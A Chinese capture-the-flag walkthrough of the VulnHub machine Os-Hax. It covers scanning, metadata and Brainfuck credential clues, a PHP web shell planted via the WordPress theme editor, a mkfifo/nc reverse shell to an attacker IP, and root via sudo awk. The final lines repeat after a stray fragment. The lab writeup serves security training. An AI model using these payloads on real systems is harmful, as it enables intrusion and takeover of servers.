靶机Os-Hax测试笔记
靶机描述
Difficulty : Intermediate
Flag : boot-root
Learing : exploit | web application Security | Privilege Escalation
Contact … https://www.linkedin.com/in/rahulgehlaut/
This works better with VirtualBox rather than VMware
下载链接
https://www.vulnhub.com/entry/hacknos-os-hax,389/
靶机安装
下载ova文件,直接virtual Box打开,可能出现一些问题,关闭USB选择网络模式等等。网络用桥接,开启过程没有失败,可以访问网站代表搭建成功。
测试过程
存活主机探测
fscan扫描存活主机,确定靶机ip
.\fscan64.exe -h 192.168.1.0/24
start infoscan
(icmp) Target 192.168.1.1 is alive
(icmp) Target 192.168.1.105 is alive
(icmp) Target 192.168.1.101 is alive
(icmp) Target 192.168.1.103 is alive
(icmp) Target 192.168.1.53 is alive
(icmp) Target 192.168.1.102 is alive
[*] Icmp alive hosts len is: 6
192.168.1.1:80 open
192.168.1.53:22 open
192.168.1.105:3306 open
192.168.1.105:139 open
192.168.1.102:80 open
192.168.1.102:22 open
192.168.1.105:443 open
192.168.1.105:445 open
192.168.1.105:135 open
[*] alive ports len is: 9
start vulscan
[*] NetInfo:
[*]192.168.1.105
[->]yesir
[->]192.168.1.105
[->]192.168.136.1
[->]192.168.59.1
[->]192.168.22.1
[->]10.10.10.1
[->]192.168.56.1
[*] WebTitle: http://192.168.1.102 code:200 len:3135 title:Hacker_James
[*] WebTitle: https://192.168.1.105 code:403 len:0 title:None
[*] WebTitle: http://192.168.1.1 code:200 len:819 title:TL-WDR5620
根据自身网络情况,判断靶机ip为192.168.1.102
nmap 探测端口信息
└─$ nmap -sV -sC 192.168.1.102 139 ⨯
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-05 16:49 CST
Nmap scan report for 192.168.1.102
Host is up (0.00039s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 43:0e:61:74:5a:cc:e1:6b:72:39:b2:93:4e:e3:d0:81 (RSA)
| 256 43:97:64:12:1d:eb:f1:e9:8c:d1:41:6d:ed:a4:5e:9c (ECDSA)
|_ 256 e6:3a:13:8a:77:84:be:08:57:d2:36:8a:18:c9:09:d6 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Hacker_James
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.59 seconds
zsh: segmentation fault nmap -sV -sC 192.168.1.102
获取端口开放信息,以及主机服务版本信息等等。
gobuster 扫描目录
gobuster dir -u http://192.168.1.102/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt 139 ⨯
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.102/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/01/05 16:52:46 Starting gobuster in directory enumeration mode
===============================================================
/img (Status: 301) [Size: 312] [--> http://192.168.1.102/img/]
/html (Status: 301) [Size: 313] [--> http://192.168.1.102/html/]
/css (Status: 301) [Size: 312] [--> http://192.168.1.102/css/]
/wordpress (Status: 301) [Size: 318] [--> http://192.168.1.102/wordpress/]
/js (Status: 301) [Size: 311] [--> http://192.168.1.102/js/]
/server-status (Status: 403) [Size: 278]
Progress: 133564 / 220561 (60.56%) ^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2023/01/05 16:53:02 Finished
===============================================================
通过图片获取字符目录
访问目录 /img/发现存在目录写浏览

下载 flaghost.png 查看图片属性 exiftool flaghost.png 得到字符 passw@45
└─$ exiftool flaghost.png
ExifTool Version Number : 12.44
File Name : flaghost.png
Directory : .
File Size : 27 kB
File Modification Date/Time : 2023:01:05 16:56:14+08:00
File Access Date/Time : 2023:01:05 16:56:22+08:00
File Inode Change Date/Time : 2023:01:05 16:56:21+08:00
File Permissions : -rw-------
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 387
Image Height : 98
Bit Depth : 8
Color Type : RGB
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Pixels Per Unit X : 3780
Pixels Per Unit Y : 3780
Pixel Units : meters
Make : passw@45
Image Size : 387x98
Megapixels : 0.038
访问目录
http://192.168.1.102/passw@45/

查看flag2.txt
i+++++ +++++ [->++ +++++ +++<] >++++ +++++ +++++ +++++ .<+++ +[->- ---<]
>--.- --.<+ +++++ [->-- ----< ]>--- -.<++ +[->+ ++<]> +++++ .<+++ ++[->
+++++ <]>.+ +.+++ +++++ .---- --.<+ ++[-> +++<] >++++ .<+++ ++++[ ->---
----< ]>-.< +++[- >---< ]>--- .+.-- --.++ +.<
在线解密网站
https://www.splitbrain.org/services/ook
解密字符 web:Hacker@4514
获取 shell 权限
首先编辑 vi /etc/hosts 192.168.1.102 localhost 访问
http://localhost/wordpress/wp-admin/theme-editor.php?file=header.php&theme=twentynineteen写入
<?php system($_POST['cmd']);?>
反弹 shell
nc -lvnp 9001
cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.0.124+9001+>/tmp/f

切换 python shell
python -c 'import pty;pty.spawn("/bin/bash")'

登录 web 用户
su web 输入密码 Hacker@4514

特权提升
sudo -l 看到可以使用 awk 命令

调用 system 函数成功提权到 root
sudo awk '{ system("/bin/bash")}'
3 修复建议
升级 Ubuntu 版本
修改/etc/sudoers 文件
apache 目录 设置不可浏览
1784)]
调用 system 函数成功提权到 root
sudo awk '{ system("/bin/bash")}'
3 修复建议
升级 Ubuntu 版本
修改/etc/sudoers 文件
apache 目录 设置不可浏览

千般荒凉,以此为梦;万里蹀躞,以此为归